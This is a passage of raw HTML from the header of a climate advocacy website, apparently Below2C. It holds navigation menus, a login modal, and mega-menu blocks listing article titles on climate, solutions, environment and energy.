                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
                                block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"509","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
                                block_tdi_1.td_column_number = "3";
                                block_tdi_1.block_type = "td_block_mega_menu";
                                block_tdi_1.post_count = "4";
                                block_tdi_1.found_posts = "604";
                                block_tdi_1.header_color = "";
                                block_tdi_1.ajax_pagination_infinite_stop = "";
                                block_tdi_1.max_num_pages = "151";
                                tdBlocksArray.push(block_tdi_1);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="/category/climate/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12553" href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12419" href="/category/climate/carbon-capture/">Carbon Capture</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="550" href="/category/climate/carbon-emissions/">Carbon Emissions</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="21" href="/category/climate/climate-action/">Climate Action</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6118" href="/category/climate/climate-breakdown/">Climate Breakdown</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="6" href="/category/climate/climate-change/">Climate Change</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="9103" href="/category/climate/climate-crisis/">Climate Crisis</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="5307" href="/category/climate/climate-emergency/">Climate Emergency</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="2146" href="/category/climate/climate-impact/">Climate Impact</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="734" href="/category/climate/climate-politics/">Climate Politics</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="73" href="/category/climate/extreme-weather/">Extreme Weather</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="7247" href="/category/climate/global-heating/">Global Heating</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="9" href="/category/climate/global-warming/">Global Warming</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="12563" href="/category/climate/greenwashing/">Greenwashing</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="549" href="/category/climate/methane/">Methane</a>
                                  </div>
                                </div>
                                <div id="tdi_1" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"><img width="218" height="150" class="entry-thumb" src="/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png" alt=""></div>
<a href="/category/climate/climate-impact/" class="td-post-category">Climate Impact</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Why the bright blue lakes of the Rocky Mountains are changing…</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15617">
                      <a href="/category/solutions/">Solutions</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_18">
                                <script>
                                var block_tdi_18 = new tdBlock();
                                block_tdi_18.id = "tdi_18";
                                block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"508","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
                                block_tdi_18.td_column_number = "3";
                                block_tdi_18.block_type = "td_block_mega_menu";
                                block_tdi_18.post_count = "4";
                                block_tdi_18.found_posts = "230";
                                block_tdi_18.header_color = "";
                                block_tdi_18.ajax_pagination_infinite_stop = "";
                                block_tdi_18.max_num_pages = "58";
                                tdBlocksArray.push(block_tdi_18);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="/category/solutions/">All</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="190" href="/category/solutions/carbon-pricing/">Carbon Pricing</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="517" href="/category/solutions/clean-tech/">Clean Tech</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="2452" href="/category/solutions/climate-litigation/">Climate Litigation</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="525" href="/category/solutions/electric-vehicles/">Electric Vehicles</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="12534" href="/category/solutions/emissions-cap/">Emissions Cap</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="12108" href="/category/solutions/green/">Green</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="12564" href="/category/solutions/heat-pump/">Heat Pump</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="12407" href="/category/solutions/net-zero-2050/">Net-Zero 2050</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="11974" href="/category/solutions/science/">Science</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="11645" href="/category/solutions/transportation/">Transportation</a>
                                  </div>
                                </div>
                                <div id="tdi_18" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/transportation/" class="td-post-category">Transportation</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">EVs Take 25.7% Share In France — Tesla Model Y Top</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Heat Pumps Up To 3 Times More Efficient In Cold Conditions</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Geothermal Companies Seek Limitless Energy With Oil and Gas Drilling Technologies</h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15183">
                      <a href="/category/environment/">Environment</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_30">
                                <script>
                                var block_tdi_30 = new tdBlock();
                                block_tdi_30.id = "tdi_30";
                                block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"137","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
                                block_tdi_30.td_column_number = "3";
                                block_tdi_30.block_type = "td_block_mega_menu";
                                block_tdi_30.post_count = "4";
                                block_tdi_30.found_posts = "181";
                                block_tdi_30.header_color = "";
                                block_tdi_30.ajax_pagination_infinite_stop = "";
                                block_tdi_30.max_num_pages = "46";
                                tdBlocksArray.push(block_tdi_30);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="/category/environment/">All</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="96" href="/category/environment/arctic/">Arctic</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="68" href="/category/environment/conservation/">Conservation</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="12348" href="/category/environment/extinction/">Extinction</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_35" data-td_block_id="tdi_30" data-td_filter_value="40" href="/category/environment/food/">Food</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_36" data-td_block_id="tdi_30" data-td_filter_value="56" href="/category/environment/oceans/">Oceans</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_37" data-td_block_id="tdi_30" data-td_filter_value="7271" href="/category/environment/plastics/">Plastics</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_38" data-td_block_id="tdi_30" data-td_filter_value="12398" href="/category/environment/pollution/">Pollution</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_39" data-td_block_id="tdi_30" data-td_filter_value="45" href="/category/environment/sustainability/">Sustainability</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_40" data-td_block_id="tdi_30" data-td_filter_value="20" href="/category/environment/water/">Water</a>
                                  </div>
                                </div>
                                <div id="tdi_30" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" class="td-image-wrap" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/08/July-16-314-218x150.jpg" srcset="/wp-content/uploads/2022/08/July-16-314-218x150.jpg 218w, /wp-content/uploads/2022/08/July-16-314-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Individual Actions Can Reduce Pollution by Twenty Five Percent, Below2C" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"></a>
                                          </div>
<a href="/category/climate/" class="td-post-category">Climate</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" title="Individual Actions Can Reduce Pollution by Twenty Five Percent">Individual Actions Can Reduce Pollution by Twenty Five Percent</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" class="td-image-wrap" title="Five Ways for Canada To Transition the Oil and Gas Sector"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/The-Future-218x150.jpg" srcset="/wp-content/uploads/2022/09/The-Future-218x150.jpg 218w, /wp-content/uploads/2022/09/The-Future-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Five Ways for Canada To Transition the Oil and Gas Sector, Below2C" title="Five Ways for Canada To Transition the Oil and Gas Sector"></a>
                                          </div>
<a href="/category/energy/" class="td-post-category">Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" title="Five Ways for Canada To Transition the Oil and Gas Sector">Five Ways for Canada To Transition the Oil and Gas Sector</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" class="td-image-wrap" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg" srcset="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg 218w, /wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions, Below2C" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"></a>
                                          </div>
<a href="/category/climate/carbon-emissions/" class="td-post-category">Carbon Emissions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions">Message to Prime Minister Trudeau: Put a Hard Cap on Oil…</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15185">
                      <a href="/category/energy/">Energy</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_41">
                                <script>
                                var block_tdi_41 = new tdBlock();
                                block_tdi_41.id = "tdi_41";
                                block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"132","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                                block_tdi_41.td_column_number = "3";
                                block_tdi_41.block_type = "td_block_mega_menu";
                                block_tdi_41.post_count = "4";
                                block_tdi_41.found_posts = "246";
                                block_tdi_41.header_color = "";
                                block_tdi_41.ajax_pagination_infinite_stop = "";
                                block_tdi_41.max_num_pages = "62";
                                tdBlocksArray.push(block_tdi_41);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
